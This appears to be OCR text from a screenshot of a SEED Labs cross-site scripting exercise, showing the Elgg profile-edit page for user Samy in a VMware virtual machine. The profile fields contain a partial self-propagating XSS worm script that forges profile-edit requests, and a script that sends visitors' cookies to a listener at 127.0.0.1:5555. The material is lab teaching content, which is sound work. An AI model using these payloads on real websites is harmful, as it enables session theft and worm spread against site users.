 SEED - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 我的计算机 SEED
En 11:19 PM
File Edit View History Bookmarks Tools Help
SEED Project Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit Search
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Search
Display name
Samy
About me Visual editor
var name = "$name=" + elgg.session.user.name;
var desc = "$description=Samy is my hero " + "accesslevel[description]=2";
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
var content=token + ts + name + desc + guid;
if(elgg.session.user.guid!=47) {
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Public
Brief description
<script>document.write('<img src=http://127.0.0.1:5555?c=' + escape(document.cookie) + ' >');</script>
Public
Location
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。